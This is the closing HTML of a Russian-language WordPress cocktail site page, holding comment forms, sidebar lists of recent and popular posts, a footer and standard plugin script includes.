                                      </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                                    </div>
                                    <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-link"></i>
                                      </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                                    </div>
                                  </div>
                                  <div class="wpd-form-col-right">
                                    <div class="wc-field-submit">
                                      <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                    </div>
                                  </div>
                                  <div class="clearfix"></div>
                                </div>
                              </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                            </form>
                          </div>
                          <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                            <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                              <div class="wpd-secondary-forms-social-content"></div>
                              <div class="clearfix"></div>
                              <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                                <div class="wpd-field-comment">
                                  <div class="wpdiscuz-item wc-field-textarea">
                                    <div class="wpdiscuz-textarea-wrap">
                                      <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                      <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                        <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                        <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                        <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                          <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                          <div class="wpd-editor-buttons-right">
                                            <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                            <div class='wpd-clear'></div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="wpd-form-foot" style='display:none;'>
                                  <div class="wpdiscuz-textarea-foot">
                                    <div class="wpdiscuz-button-actions">
                                      <div class='wmu-action-wrap'>
                                        <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="wpd-form-row">
                                    <div class="wpd-form-col-left">
                                      <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-user"></i>
                                        </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                      </div>
                                      <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-at"></i>
                                        </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                      </div>
                                      <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-link"></i>
                                        </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                      </div>
                                    </div>
                                    <div class="wpd-form-col-right">
                                      <div class="wc-field-submit">
                                        <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                      </div>
                                    </div>
                                    <div class="clearfix"></div>
                                  </div>
                                </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                              </form>
                            </div>
                          </div>
                        </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                          <div class="wpd-thread-head">
                            <div class="wpd-thread-info">
                              <span class='wpdtc' title='0'>0</span> комментариев
                            </div>
                            <div class="wpd-space"></div>
                            <div class="wpd-thread-filter">
                              <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                                <i class="fas fa-bolt"></i>
                              </div>
                              <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-comment-info-bar">
                            <div class="wpd-current-view">
                              <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                            </div>
                            <div class="wpd-filter-view-all">
                              Посмотреть все комментарии
                            </div>
                          </div>
                          <div class="wpd-thread-list">
                            <div class="wpdiscuz-comment-pagination"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
                    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
                  </aside>
                  <aside class="sidebar sidebar_midle">
                    <div class="section-posts-box section">
                      <div class="title">
                        Популярные статьи
                      </div>
                      <div class="section-posts">
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Свежие публикации
                      </div>
                      <ul>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Свежие публикации
                      </div>
                      <ul>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/images/default.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </aside>
                  <footer class="footer" id="footer">
                    <nav class="footer-nav">
                      <ul>
                        <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
                          <a href="/pravoobladatelyam">Правообладателям</a>
                        </li>
                        <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
                          <a href="/sample-page">О сайте</a>
                        </li>
                        <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
                          <a href="/sitemap">Карта сайта</a>
                        </li>
                      </ul>
                    </nav>
                    <div class="footer-bottom">
                      <div class="copy">
                        © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
                      </div>
                      <div class="social-icon">
                        <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
                      </div>
                    </div>
                  </footer>
                   <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
                  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
                  <div id='wpd-editor-source-code-wrapper-bg'></div>
                  <div id='wpd-editor-source-code-wrapper'>
                    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
                  </div>
                  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1679971456' id='aftp-postprocessing-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
                  <script type='text/javascript' id='wp-i18n-js-after'>

                  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
                  </script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
                  <script type='text/javascript' id='wp-api-fetch-js-translations'>

                  ( function( domain, translations ) {
                  var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
                  localeData[""].domain = domain;
                  wp.i18n.setLocaleData( localeData, domain );
                  } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
                  </script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
                  <script type='text/javascript' id='wp-api-fetch-js-after'>

                  wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
                  wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "38c5f04103" );
                  wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
                  wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
                  wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
                  </script> 
                  <script type='text/javascript' id='contact-form-7-js-extra'>

                  /* <![CDATA[ */
                  var wpcf7 = {"cached":"1"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
                  <script type='text/javascript' id='toc-front-js-extra'>

                  /* <![CDATA[ */
                  var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
                  <script type='text/javascript' id='wp-postratings-js-extra'>

                  /* <![CDATA[ */
                  var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
                  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
                  <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>

                  /* <![CDATA[ */
